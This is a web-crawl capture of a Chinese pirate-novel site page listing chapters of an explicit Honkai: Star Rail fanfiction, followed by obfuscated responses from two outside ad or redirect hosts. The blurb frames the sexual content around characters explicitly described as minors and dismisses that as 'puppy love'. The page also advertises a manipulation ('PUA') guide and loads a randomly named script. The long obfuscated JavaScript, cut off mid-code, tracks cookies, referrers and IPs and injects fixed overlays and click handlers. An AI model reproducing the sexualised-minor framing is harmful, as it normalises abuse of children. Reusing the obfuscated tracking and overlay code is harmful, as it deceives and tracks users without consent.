

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wap.6hutong.com/book/122929/
body_size: 5365
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>【星铁】谁要在R18的游戏里当主角啊(我栖春山)最新章节_【星铁】谁要在R18的游戏里当主角啊全文免费阅读无弹窗_笔趣阁</title>
<meta name="Keywords" content="【星铁】谁要在R18的游戏里当主角啊,【星铁】谁要在R18的游戏里当主角啊小说,【星铁】谁要在R18的游戏里当主角啊最新章节,【星铁】谁要在R18的游戏里当主角啊" />
<meta name="Description" content="笔趣阁提供(我栖春山)大神最新作品《【星铁】谁要在R18的游戏里当主角啊》最新章节全文免费阅读，【星铁】谁要在R18的游戏里当主角啊小说TXT下载，【星铁】谁要在R18的游戏里当主角啊小说全文字更新，大【星铁】谁要在R18的游戏里当主角啊无弹窗！请关注笔趣阁最新最快更新【星铁】谁要在R18的游戏里当主角啊的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="【星铁】谁要在R18的游戏里当主角啊" />
<meta property="og:description" content="好消息，死了但没完全死，穿进游戏里了。    坏消息，在12＋变R18的游戏里成主角了！！    【是这样的亲，咱们这边没抓到倒霉蛋，但隔壁＊神已经开始拍摄了，让他赢的话咱宁愿去格式化；刚好亲你卡bug被抓，亲也不想辛辛苦苦肝的号被封吧？】    余微：？这很难评，你是盗妻人吗。    【谢谢夸奖。亲要保护好身体哦，虽然本统能给你开buff，但纵欲过度还是很伤身的；咱的任务对象是所有男角色，当然如果亲喜欢某些NPC本统也不是不能通融。    目标是gan翻＊神，崩坏永存！祝你成功哦亲。】    余微：啊？那我觉得还是不要成功比较好吧？    【已提取关键词：我觉得、成功、比较好。    已提取情绪：满意、自愿。    那么契约成立。检测到亲非常愿意帮助本统，谢谢亲配合ai你哦亲。】    余微：不是，谁家好统强买强卖啊！！    【你说的没错哦亲，是里番特供恶统来着的＾ｖ＾】    非常不自愿的余微试探地踏入空间站，在捡到穹，跟三人组同行甚至打完末日兽都没被这样那样以后悬着的心放下了一半。    一高兴他便跟着列车组回到了星穹列车，还没等另一半心放下来，就惨遭刚出生的星核jing背刺。    喜提床伴×1的余微不想说话，只想静静。    设定为少年体态毕竟两个未成年在一起就不算炼铜那叫早恋    坚定鱼右党绝不动摇，我也不知道自己几级变态，估计是单双xing都有，哦对主角大家可以随意焯，这顿鱼宴我请了（比心    （其实是想焯老婆们刚动笔就惊喜地发现自己根本不会写1视角，于是陷入沉思→痛定思痛→恍然大悟→思如泉涌    如果我的描写没有ooc，那就像开拓者不翻垃圾桶，如无意外周更，阿门" />
<meta property="og:image" content="http://wap.6hutong.com/files/article/image/122/122929/122929s.jpg" />
<meta property="og:novel:category" content="同人小说" />
<meta property="og:novel:author" content="我栖春山" />
<meta property="og:novel:book_name" content="【星铁】谁要在R18的游戏里当主角啊" />
<meta property="og:novel:read_url" content="/book/122929/" />
<meta property="og:url" content="/book/122929/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2024-10-10 17:36" />
<meta property="og:novel:latest_chapter_name" content="水煮鱼鱼（桑博，你行不行）" />
<meta property="og:novel:latest_chapter_url" content="/book/122929/109708.html" />
<link rel="canonical" href="/book/122929/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="13";
	var nrid="section-list";
	var weburl="http://wap.6hutong.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏笔趣阁</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">笔趣阁</a> > 【星铁】谁要在R18的游戏里当主角啊最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="【星铁】谁要在R18的游戏里当主角啊" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>【星铁】谁要在R18的游戏里当主角啊</h1>
						<div class="fix">
							<p>作者：<a href="/author/我栖春山">我栖春山</a></p>
							<p class="xs-show">类别：同人小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/122929/84456.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('122929','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2024-10-10 17:36 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						好消息，死了但没完全死，穿进游戏里了。    坏消息，在12＋变R18的游戏里成主角了！！    【是这样的亲，咱们这边没抓到倒霉蛋，但隔壁＊神已经开始拍摄了，让他赢的话咱宁愿去格式化；刚好亲你卡bug被抓，亲也不想辛辛苦苦肝的号被封吧？】    余微：？这很难评，你是盗妻人吗。    【谢谢夸奖。亲要保护好身体哦，虽然本统能给你开buff，但纵欲过度还是很伤身的；咱的任务对象是所有男角色，当然如果亲喜欢某些NPC本统也不是不能通融。    目标是gan翻＊神，崩坏永存！祝你成功哦亲。】    余微：啊？那我觉得还是不要成功比较好吧？    【已提取关键词：我觉得、成功、比较好。    已提取情绪：满意、自愿。    那么契约成立。检测到亲非常愿意帮助本统，谢谢亲配合ai你哦亲。】    余微：不是，谁家好统强买强卖啊！！    【你说的没错哦亲，是里番特供恶统来着的＾ｖ＾】    非常不自愿的余微试探地踏入空间站，在捡到穹，跟三人组同行甚至打完末日兽都没被这样那样以后悬着的心放下了一半。    一高兴他便跟着列车组回到了星穹列车，还没等另一半心放下来，就惨遭刚出生的星核jing背刺。    喜提床伴×1的余微不想说话，只想静静。    设定为少年体态毕竟两个未成年在一起就不算炼铜那叫早恋    坚定鱼右党绝不动摇，我也不知道自己几级变态，估计是单双xing都有，哦对主角大家可以随意焯，这顿鱼宴我请了（比心    （其实是想焯老婆们刚动笔就惊喜地发现自己根本不会写1视角，于是陷入沉思→痛定思痛→恍然大悟→思如泉涌    如果我的描写没有ooc，那就像开拓者不翻垃圾桶，如无意外周更，阿门
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						好消息，死了但没完全死，穿进游戏里了。    坏消息，在12＋变R18的游戏里成主角了！！    【是这样的亲，咱们这边没抓到倒霉蛋，但隔壁＊神已经开始拍摄了，让他赢的话咱宁愿去格式化；刚好亲你卡bug被抓，亲也不想辛辛苦苦肝的号被封吧？】    余微：？这很难评，你是盗妻人吗。    【谢谢夸奖。亲要保护好身体哦，虽然本统能给你开buff，但纵欲过度还是很伤身的；咱的任务对象是所有男角色，当然如果亲喜欢某些NPC本统也不是不能通融。    目标是gan翻＊神，崩坏永存！祝你成功哦亲。】    余微：啊？那我觉得还是不要成功比较好吧？    【已提取关键词：我觉得、成功、比较好。    已提取情绪：满意、自愿。    那么契约成立。检测到亲非常愿意帮助本统，谢谢亲配合ai你哦亲。】    余微：不是，谁家好统强买强卖啊！！    【你说的没错哦亲，是里番特供恶统来着的＾ｖ＾】    非常不自愿的余微试探地踏入空间站，在捡到穹，跟三人组同行甚至打完末日兽都没被这样那样以后悬着的心放下了一半。    一高兴他便跟着列车组回到了星穹列车，还没等另一半心放下来，就惨遭刚出生的星核jing背刺。    喜提床伴×1的余微不想说话，只想静静。    设定为少年体态毕竟两个未成年在一起就不算炼铜那叫早恋    坚定鱼右党绝不动摇，我也不知道自己几级变态，估计是单双xing都有，哦对主角大家可以随意焯，这顿鱼宴我请了（比心    （其实是想焯老婆们刚动笔就惊喜地发现自己根本不会写1视角，于是陷入沉思→痛定思痛→恍然大悟→思如泉涌    如果我的描写没有ooc，那就像开拓者不翻垃圾桶，如无意外周更，阿门...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《【星铁】谁要在R18的游戏里当主角啊》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/122929/109708.html">水煮鱼鱼（桑博，你行不行）</a></li><li><a href="/book/122929/109707.html">椒盐鱼鱼（我睡毁灭?真的假的）</a></li><li><a href="/book/122929/109706.html">鱼鱼是大家的老婆</a></li><li><a href="/book/122929/109705.html">鱼鱼牌翻译</a></li><li><a href="/book/122929/85150.html">黄焖鱼鱼（算通jian。）</a></li><li><a href="/book/122929/85004.html">速冻鱼鱼（巧遇雪原野人）</a></li><li><a href="/book/122929/84878.html">香煎鱼鱼（3p）</a></li><li><a href="/book/122929/84735.html">鱼鱼添丁进口（调戏小青龙）</a></li><li><a href="/book/122929/84604.html">红烧鱼鱼（浅尝星核牌小完能）</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《【星铁】谁要在R18的游戏里当主角啊》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/122929/84456.html">鱼鱼探头（来自毁灭的特别关照）</a></li><li><a href="/book/122929/84604.html">红烧鱼鱼（浅尝星核牌小完能）</a></li><li><a href="/book/122929/84735.html">鱼鱼添丁进口（调戏小青龙）</a></li><li><a href="/book/122929/84878.html">香煎鱼鱼（3p）</a></li><li><a href="/book/122929/85004.html">速冻鱼鱼（巧遇雪原野人）</a></li><li><a href="/book/122929/85150.html">黄焖鱼鱼（算通jian。）</a></li><li><a href="/book/122929/109705.html">鱼鱼牌翻译</a></li><li><a href="/book/122929/109706.html">鱼鱼是大家的老婆</a></li><li><a href="/book/122929/109707.html">椒盐鱼鱼（我睡毁灭?真的假的）</a></li><li><a href="/book/122929/109708.html">水煮鱼鱼（桑博，你行不行）</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/186/" class="item">现实社会男S调教官纪实（你也可以学的PUA，调教，释放</a><a href="/book/194/" class="item">【综】转生五条家的我成了万人迷</a><a href="/book/188/" class="item">凹茸小rou铺</a><a href="/book/185/" class="item">关于伪装成Beta路上的重重阻碍（gl向ABO）</a><a href="/book/183/" class="item">【聂瑶】罪与罚</a><a href="/book/6578/" class="item">宫斗剧在sp世界</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f42640bca0ac43ff915505e7d3d39ee0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1420mc.q8zngp.com:8003/d/6978?t=0.5713145560305672
body_size: 1304
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gsn}s=\"JF6^Y\"g}1K{sQn@o0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Q0@@1nsKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}o@0^(m:{42pJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}o@0^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPfF_mq_Oq(os0mX6Jg{{o}\\\/FpmhF^qj(hd22Yq8{w|W00t-BxU}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://146978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 47550
content:
(function(_0x303cfc,_0x41bca5){var _0x2bea52=a0_0x4226,_0x497fc7=_0x303cfc();while(!![]){try{var _0x1e0414=-parseInt(_0x2bea52(0x110))/0x1+-parseInt(_0x2bea52(0x1ac))/0x2*(-parseInt(_0x2bea52(0x67))/0x3)+-parseInt(_0x2bea52(0x79))/0x4+-parseInt(_0x2bea52(0x133))/0x5+-parseInt(_0x2bea52(0x1bc))/0x6+parseInt(_0x2bea52(0x19c))/0x7+parseInt(_0x2bea52(0xf0))/0x8*(parseInt(_0x2bea52(0x13c))/0x9);if(_0x1e0414===_0x41bca5)break;else _0x497fc7['push'](_0x497fc7['shift']());}catch(_0x29b724){_0x497fc7['push'](_0x497fc7['shift']());}}}(a0_0x5eb9,0xc629b),!(function(){var _0x744183=a0_0x4226,_0x1c8cc0={'Uhlnl':function(_0x501656,_0x8bcbc6){return _0x501656==_0x8bcbc6;},'rRdcl':function(_0x3d4c42,_0x3a1e69){return _0x3d4c42<_0x3a1e69;},'xHbhZ':function(_0x58bd90,_0x115f4f){return _0x58bd90+_0x115f4f;},'yvyMG':function(_0x3c82d9,_0x34a2b6){return _0x3c82d9+_0x34a2b6;},'GESJV':function(_0x2b23b5,_0x4bb7f7){return _0x2b23b5(_0x4bb7f7);},'qRSSD':function(_0x360e65,_0x3720dd){return _0x360e65(_0x3720dd);},'Vblkl':_0x744183(0x76),'oyepi':'iscookie','MhrOY':_0x744183(0x7f),'oKnHp':function(_0x1f4986,_0x101b43){return _0x1f4986<=_0x101b43;},'ixrih':function(_0x29aa5e,_0x448cc4){return _0x29aa5e>_0x448cc4;},'AOCvp':function(_0x184135,_0x28483e){return _0x184135(_0x28483e);},'UBLIp':function(_0x3f52ba,_0x2b324e){return _0x3f52ba-_0x2b324e;},'PYHlQ':function(_0x3bdf81,_0x2e87a6){return _0x3bdf81(_0x2e87a6);},'NaDnb':function(_0x4e3c73,_0xdd15b6){return _0x4e3c73+_0xdd15b6;},'dDTjn':_0x744183(0x116),'VWmRT':function(_0x38f0f0,_0x5dba08){return _0x38f0f0+_0x5dba08;},'HEAkp':_0x744183(0x151),'qXAyz':_0x744183(0x144),'eUbGW':function(_0x32b59b,_0x1aa1c3){return _0x32b59b==_0x1aa1c3;},'NsBEk':function(_0x29246b,_0x2a40ad){return _0x29246b+_0x2a40ad;},'UsXxK':_0x744183(0x156),'vuIhu':_0x744183(0x99),'naeDp':function(_0x270da,_0x2e5355){return _0x270da+_0x2e5355;},'ZgMgI':function(_0x29ca6f,_0x13afbd){return _0x29ca6f+_0x13afbd;},'WSlTg':function(_0x4b16a8,_0x2a1ab5){return _0x4b16a8+_0x2a1ab5;},'rgBqw':'&refso=','VoEZo':'&url=','KroYr':'&source=','mboRQ':_0x744183(0x194),'kRWIM':function(_0x34a8dd,_0x3aaabe){return _0x34a8dd+_0x3aaabe;},'aSCgf':function(_0x2fc6a9,_0x136268){return _0x2fc6a9+_0x136268;},'wkccr':'&ifrom=','ynHzu':function(_0x1719aa,_0x3d12b9){return _0x1719aa!=_0x3d12b9;},'LxIGT':_0x744183(0xb3),'hfEGE':'&ipnumber=','lJJfk':function(_0x29e89d,_0x2ab824){return _0x29e89d+_0x2ab824;},'LncKq':function(_0x4e69e6,_0x37813d){return _0x4e69e6+_0x37813d;},'zrhaQ':function(_0x5ea0a0,_0x4446ba){return _0x5ea0a0(_0x4446ba);},'zsOJN':'&ctype=','cfYSJ':'&jstime=','FjVAN':function(_0x490aa7,_0x46eaa6){return _0x490aa7/_0x46eaa6;},'muvMa':_0x744183(0x189),'VYvlU':'skip','VqnEb':function(_0x28e97c,_0x25a0ab){return _0x28e97c+_0x25a0ab;},'GxUUN':_0x744183(0x1c4),'zwjFR':function(_0x411684,_0x42cacb){return _0x411684(_0x42cacb);},'dWgdP':function(_0x50209f,_0x336663){return _0x50209f+_0x336663;},'alNfV':_0x744183(0x1c7),'ovzMc':_0x744183(0x19b),'uDGTz':_0x744183(0xd3),'JFEub':function(_0x3917a0,_0x152f3c){return _0x3917a0+_0x152f3c;},'tXeWR':_0x744183(0x187),'dCsXB':function(_0x52991a,_0x2a570a,_0x2198ad){return _0x52991a(_0x2a570a,_0x2198ad);},'dsgOC':function(_0x134788,_0x2acbba){return _0x134788+_0x2acbba;},'hOKEK':_0x744183(0xa2),'WvIoQ':_0x744183(0xc2),'MjOOc':'click','aUpKN':_0x744183(0x160),'cIMDO':function(_0x52a54e,_0x45be49){return _0x52a54e+_0x45be49;},'DLlRk':function(_0x31fdca,_0x2dd526){return _0x31fdca+_0x2dd526;},'lyzwt':_0x744183(0xfb),'fYkba':_0x744183(0x138),'jiUjy':function(_0x23b3b8,_0x154aa0){return _0x23b3b8+_0x154aa0;},'SVeoi':function(_0x434054,_0x4ef160){return _0x434054+_0x4ef160;},'YxiPH':_0x744183(0x122),'Qefqo':function(_0x28f4e5,_0x40b2b){return _0x28f4e5+_0x40b2b;},'xycfy':function(_0x14f61e,_0x34a83b){return _0x14f61e+_0x34a83b;},'eUoog':_0x744183(0x1b4),'KxOeB':function(_0x3e8843,_0x2825bc){return _0x3e8843+_0x2825bc;},'HRfMA':function(_0x68f698,_0x533d6f){return _0x68f698+_0x533d6f;},'GMQED':_0x744183(0x1d2),'LPWua':function(_0x13ccdf,_0x379a69){return _0x13ccdf+_0x379a69;},'sYyLE':function(_0x101b89,_0x3e4adc){return _0x101b89<_0x3e4adc;},'QAYWQ':_0x744183(0xe1),'bhYyp':function(_0x32519d,_0x203cc3){return _0x32519d+_0x203cc3;},'iAUUC':function(_0xe8492d,_0x234f11){return _0xe8492d>=_0x234f11;},'oVnnr':_0x744183(0x6d),'eGjSj':function(_0x3e12fd,_0x21ebe9){return _0x3e12fd<_0x21ebe9;},'cbXqt':function(_0x2b7976,_0x32d441){return _0x2b7976-_0x32d441;},'dFBIk':function(_0x1a0cde,_0x3e1636){return _0x1a0cde+_0x3e1636;},'stICa':function(_0x52e960,_0x24887e){return _0x52e960===_0x24887e;},'mNIZY':function(_0x254f4d,_0x1c8554){return _0x254f4d==_0x1c8554;},'IVXdf':function(_0x2e2403,_0x4ab2f1){return _0x2e2403+_0x4ab2f1;},'TZTGn':_0x744183(0x8c),'vcYFy':')\x20!important}','OWHty':function(_0x4d7473,_0x53ac30){return _0x4d7473<_0x53ac30;},'ghdmc':function(_0x47c96e,_0x2c5469){return _0x47c96e*_0x2c5469;},'NqhYX':function(_0x2fde76,_0x3bdaca){return _0x2fde76>=_0x3bdaca;},'fOdgG':function(_0x57ddd2,_0xba7014){return _0x57ddd2<_0xba7014;},'INKhT':_0x744183(0x129),'bEUwX':function(_0x5eb030,_0x53f56c){return _0x5eb030+_0x53f56c;},'qxFmt':function(_0x5f48bb,_0x28c672){return _0x5f48bb!=_0x28c672;},'FjIwD':function(_0x54b19c,_0x5a430d){return _0x54b19c<_0x5a430d;},'avWxP':function(_0x57cff7,_0x16aa9a){return _0x57cff7+_0x16aa9a;},'ZahRK':function(_0x401256,_0x302fb5){return _0x401256+_0x302fb5;},'xOegK':function(_0x14bafd,_0x4a4813){return _0x14bafd+_0x4a4813;},'IPaxc':function(_0x13cef8,_0x344e2b){return _0x13cef8+_0x344e2b;},'wWHoC':function(_0xb4ce7b,_0x2286b0){return _0xb4ce7b+_0x2286b0;},'bGJMb':_0x744183(0xfc),'OwBCw':_0x744183(0x16a),'Wbudi':function(_0x9042e0,_0x3e49cc){return _0x9042e0*_0x3e49cc;},'WENbw':'px;\x20left:','EGPme':_0x744183(0x9f),'bMMrC':_0x744183(0xc6),'cOCuw':function(_0x425a91,_0x369d86){return _0x425a91*_0x369d86;},'ANWCZ':_0x744183(0x10f),'RmpZZ':function(_0x2f5f7f,_0x1002fc){return _0x2f5f7f+_0x1002fc;},'OfhNf':function(_0x44ea02,_0x256442){return _0x44ea02+_0x256442;},'uKsBF':function(_0x39ebf6,_0x51608a){return _0x39ebf6+_0x51608a;},'dieBD':function(_0x256eb6,_0x55a228){return _0x256eb6+_0x55a228;},'DckFN':function(_0x26f1e4,_0x198756){return _0x26f1e4+_0x198756;},'EjQWb':function(_0x32cd49,_0x2a10ab){return _0x32cd49+_0x2a10ab;},'NAGTD':_0x744183(0x81),'jheTF':'px;\x20bottom:','KPFez':function(_0x18a33e,_0x216345){return _0x18a33e+_0x216345;},'aUxzc':function(_0x3e2476,_0x4af21c){return _0x3e2476*_0x4af21c;},'CCQUu':function(_0x4495fb,_0xccf2c8){return _0x4495fb*_0xccf2c8;},'ihRvU':_0x744183(0xef),'jaIUj':_0x744183(0x136),'bLLOq':_0x744183(0x131),'YWjSc':function(_0x31451e,_0x375b58){return _0x31451e+_0x375b58;},'sygZT':function(_0x4e0aff,_0x560210){return _0x4e0aff+_0x560210;},'EgFrt':function(_0x28c9eb,_0x5ad9ab){return _0x28c9eb==_0x5ad9ab;},'TYSUl':function(_0x32a3e8,_0x5ddfb3){return _0x32a3e8+_0x5ddfb3;},'zjFPh':function(_0x207646,_0x440e0d){return _0x207646+_0x440e0d;},'iozWY':function(_0x2ee6ae,_0x113658){return _0x2ee6ae+_0x113658;},'awPpe':'add','vokyL':function(_0x4c6bef,_0x394131){return _0x4c6bef==_0x394131;},'HHTzR':'display:block;position:fixed;width:10%;left:','DfHRi':function(_0x2f7858,_0x507e93){return _0x2f7858>=_0x507e93;},'kQHGz':_0x744183(0xbb),'klJZg':function(_0x176255,_0x243622){return _0x176255+_0x243622;},'uKmgZ':function(_0x3b4b2e,_0x49d284){return _0x3b4b2e+_0x49d284;},'STEqA':_0x744183(0x1ae),'QfsoT':function(_0x1fec6e,_0x557d50){return _0x1fec6e(_0x557d50);},'nIuMl':_0x744183(0x9b),'kXdLW':_0x744183(0xc1),'CXRNF':function(_0x21f753,_0x49ba63){return _0x21f753+_0x49ba63;},'upMJQ':'px;','qEDRt':function(_0x50ab52,_0xd3117b){return _0x50ab52+_0xd3117b;},'zSjqX':function(_0x25ec5c,_0x4635aa){return _0x25ec5c+_0x4635aa;},'ybndP':function(_0x1010ab,_0x5a7aba){return _0x1010ab+_0x5a7aba;},'ThGUA':_0x744183(0x68),'xufkn':function(_0x38c5d4,_0x14f5e2){return _0x38c5d4+_0x14f5e2;},'HRGSH':_0x744183(0x1b5),'zhOvF':function(_0x284ac7,_0x3f8976){return 